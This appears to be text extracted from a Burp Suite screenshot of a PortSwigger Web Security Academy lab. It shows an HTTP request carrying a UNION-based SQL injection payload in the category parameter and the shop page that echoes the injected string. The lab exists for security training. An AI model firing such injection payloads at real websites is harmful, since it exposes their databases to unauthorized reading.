 Send
Cancel
Target: https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host: 0a3900f403ca88f380480dbe00f60066.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty
Raw
Hex
Render
\n
Back to lab home
Make the database retrieve the string:
'RknAON'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,'a',NULL--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
BURP Protection $74.05 View details
The Splash $73.88 View details
Packaway Carport $10.63 View details
Safety First $64.04 View details
a
Inspector